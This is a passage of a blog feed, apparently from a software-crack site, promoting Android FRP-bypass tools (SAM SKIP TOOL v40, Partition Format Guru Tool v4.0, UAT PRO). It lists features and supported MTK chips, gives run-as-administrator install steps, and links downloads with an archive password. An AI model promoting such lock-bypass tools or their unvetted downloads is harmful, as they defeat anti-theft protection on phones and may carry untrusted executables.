href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKd6ILxQZNQ4IAu3mR_jVUk-oNu3vo--Fwurl0YfXRFJPHnKsLz5UumewIGA3J90kwvfAb1iLv_zNYirHNcRmhCYuMbpRBJrPhorCLhQrAv5394BiT0om6IJInW3eyN4LmjkSm2nOd5gFF61Thzzg8-sZ7U3xSRMUGYNwOE-vzzeyeowvs_cGigzTOk2qI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"713\" height=\"485\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKd6ILxQZNQ4IAu3mR_jVUk-oNu3vo--Fwurl0YfXRFJPHnKsLz5UumewIGA3J90kwvfAb1iLv_zNYirHNcRmhCYuMbpRBJrPhorCLhQrAv5394BiT0om6IJInW3eyN4LmjkSm2nOd5gFF61Thzzg8-sZ7U3xSRMUGYNwOE-vzzeyeowvs_cGigzTOk2qI=w640-h485\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETo solve this problem, technicians use special software tools. SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 are made for this purpose. These tools help remove FRP lock and give access back to the phone. They are widely used in mobile repair shops because they are simple, fast, and support many devices.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal Human Experience (Why People Trust These Tools)\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn real life, many users visit repair shops with the same problem. They say, “My phone is asking for old Gmail, I don’t remember it.” In most cases, the phone hardware is perfectly fine. Only the lock is stopping it from working. Using these tools, the problem is solved in minutes instead of replacing parts or wasting money.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETechnicians also prefer these tools because they do not need complex steps. Most options are clearly written. Even new technicians can learn quickly. That is why these tools are trusted and used daily in real repair work.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat Is SAM SKIP TOOL v40\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 is a Windows tool used mainly for Samsung, Huawei, and MTK phones. Its main work is FRP removal, ADB enable, and setup bypass help. It also helps when the phone is stuck at setup screen and normal access is not possible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool supports different working modes like ADB, BROM, and Download mode. It also includes language and keyboard options, especially useful for Arabic users. Because of its simple design and useful features, it has become popular among technicians.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat Is Partition Format Guru Tool v4.0\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru Tool v4.0 is focused on MTK devices only. It is used when FRP cannot be removed by normal methods. This tool formats specific partitions to remove FRP and userdata safely.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIt supports old and new MTK security, including Auth v6. Users can remove FRP with test point or without opening the phone. This makes it very useful for modern MTK smartphones.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFeatures List\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 – Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase in MTK BROM mode\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB enable option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EADB enable for old Huawei models\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAndroid MTP helper\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EManual VID and PID input\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic Samsung key convert\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFactory reset option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung phone support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHuawei phone support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELanguage change option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic language support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EArabic keyboard support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP reset via ADB\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP erase via DM mode\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDriver signature fix\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen browser shortcut\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen Google Maps\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen Samsung Store\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPartition Format Guru Tool v4.0 – Features\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFull MTK device support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP + userdata format\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnly FRP erase option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAuth v6 support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPreloader file support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDA and loader support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK driver support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENew MTK security support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP via test point\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFRP without test point\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUniversal MTK support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOne-click start option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EProcess filter option\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStop process anytime\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChangelog List (Latest Update)\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded support for new MTK CPUs\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded Auth v6 security support\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved FRP removal success rate\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved DA and loader compatibility\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed connection detection issues\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved tool stability\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMinor bug fixes and performance improvement\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK CPU Supported List\u003C\/span\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT2601\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6261\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6572\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6580\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6582\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6592\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6595\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6735\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6737\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6739\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6753\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6754\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6755\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6757\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6758\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6761\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6763\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6765\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6768\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6771\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6779\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6785\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6795\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6797\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6799\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6833\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6873\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6877\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6885\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6887\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT6893\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8127\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8163\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8167\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8173\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8590\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8666\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8695\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMT8697\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Install SAM SKIP TOOL v40 (Step-by-Step)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFollow these steps carefully for correct installation.\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst, download the tool from the given download link.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter download, extract the setup file on your desktop.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow right-click on \u003Cstrong\u003ESSVT40.exe\u003C\/strong\u003E and choose \u003Cstrong\u003ERun as Administrator\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe installer window will open. Do not click install directly.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst choose \u003Cstrong\u003EC: drive\u003C\/strong\u003E as install location. This step is important.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow continue and complete the installation process.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter installation, go to the folder where you installed the tool.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFind \u003Cstrong\u003ESamSkip.exe\u003C\/strong\u003E and right-click on it.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EChoose \u003Cstrong\u003ERun as Administrator\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will open successfully. Now you can use all functions free of cost.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u0026nbsp;Sam Skip Tool V40\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/dmbw16cz2vhza2d\/SAM_SKIP_TOOl_v40.zip\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003Ehttp:\/\/www.mediafire.com\/file\/dmbw16cz2vhza2d\/SAM_SKIP_TOOl_v40.zip\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/2M4MN13QK8#rQkel2PnlsfV\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003Ehttps:\/\/drive.proton.me\/urls\/2M4MN13QK8#rQkel2PnlsfV\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPassword:-\u003C\/b\u003E SAM123\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6391227915471501278\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/sam-skip-tool-v40-and-partition-format.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6391227915471501278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6391227915471501278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/sam-skip-tool-v40-and-partition-format.html","title":"SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t=s72-w640-h392-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-5674523869944448613"},"published":{"$t":"2026-01-17T12:00:00.000+05:30"},"updated":{"$t":"2026-01-17T12:00:12.458+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Setup {Without Crack}"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Original Setup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paid tool"}],"title":{"type":"text","$t":"UAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update What's inside?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"flex max-w-full flex-col\"\u003E\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 whitespace-normal break-words text-start [.text-message+\u0026amp;]:mt-5\" data-message-author-role=\"assistant\" data-message-id=\"98d91930-b4f4-4264-89ad-75cb56dddd1d\" data-message-model-slug=\"gpt-4o\" dir=\"auto\"\u003E\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\u003Cdiv class=\"markdown prose w-full break-words dark:prose-invert dark\"\u003E\u003Cp\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EUAT PRO update v196.01\u003C\/b\u003E is a support for many Oppo, Realme, and OnePlus Qualcomm models. Users can now reset FRP and perform factory resets on a wider range of devices, including the latest Oppo Find, Realme GT, and OnePlus 13 series.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"587\" data-start=\"80\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1410\" data-original-width=\"985\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ=w448-h640\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbAzLHJE4RNW70LRsX9wXOWP83p0KdJx9EWZYeRWo2nRbSIKzVhvUQ51UxsyoOSkE1m-SQskeXf_XKpMrFzAE737MQ7XqMTpIiMUlYzaTilEOsklyaocgXRxhzogvPhr0nwXRjYHa6MkiYotsRUMsIpr7VhnODObVCKgAp3ZBGVpdbIAp5LQhgiTuNyJyT\/s896\/UAT%20PRO%20Latest%20Version%20Setup%20Free%20Download.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"896\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbAzLHJE4RNW70LRsX9wXOWP83p0KdJx9EWZYeRWo2nRbSIKzVhvUQ51UxsyoOSkE1m-SQskeXf_XKpMrFzAE737MQ7XqMTpIiMUlYzaTilEOsklyaocgXRxhzogvPhr0nwXRjYHa6MkiYotsRUMsIpr7VhnODObVCKgAp3ZBGVpdbIAp5LQhgiTuNyJyT\/w640-h360\/UAT%20PRO%20Latest%20Version%20Setup%20Free%20Download.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat's New\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Golos Text\u0026quot;;\"\u003E📑 Changelog – UAT PRO Version 196.01\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E➡️ QUALCOMM\u003C\/h4\u003E\n\u003Cp\u003E\u003Cstrong\u003E👍 Added Support\u003C\/strong\u003E for the following Oppo | Realme | OnePlus Qualcomm models\u003Cbr \/\u003E\n\u003Cstrong\u003E🎷 Features:\u003C\/strong\u003E Reset FRP, Factory Reset\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E💎 OPPO\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EOppo A98 (CPH2529)\u003C\/li\u003E\n\u003Cli\u003EOppo F23 (CPH2527)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (PKH120)\u003C\/li\u003E\n\u003Cli\u003EOppo Pad Air (OPD2102)\u003C\/li\u003E\n\u003Cli\u003EOppo K10x (PGGM10)\u003C\/li\u003E\n\u003Cli\u003EOppo A3X 4G (CPH2641)\u003C\/li\u003E\n\u003Cli\u003EOppo A40 4G (CPG2669)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X8 Ultra (PKU110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X2 Neo (CPH2009)\u003C\/li\u003E\n\u003Cli\u003EOppo A1 Pro (PHQ110)\u003C\/li\u003E\n\u003Cli\u003EOppo F21 Pro 5G (CPH2455)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X8 Ultra (PKJ110)\u003C\/li\u003E\n\u003Cli\u003EOppo K11x (PHF110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X2 Lite (CPH2005)\u003C\/li\u003E\n\u003Cli\u003EOppo Pad Air (X21N2)\u003C\/li\u003E\n\u003Cli\u003EOppo A3 4G (CPG2669)\u003C\/li\u003E\n\u003Cli\u003EOppo A1 5G (PHS110)\u003C\/li\u003E\n\u003Cli\u003EOppo F21 Pro 5G (CPH2341)\u003C\/li\u003E\n\u003Cli\u003EOppo K12 Plus (PKS110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (CPH2671)\u003C\/li\u003E\n\u003Cli\u003EOppo A6 GT (PLL110)\u003C\/li\u003E\n\u003Cli\u003EOppo A5i Pro (CPH2821)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X7 Ultra (PHY110)\u003C\/li\u003E\n\u003Cli\u003EOppo F31 Pro+ 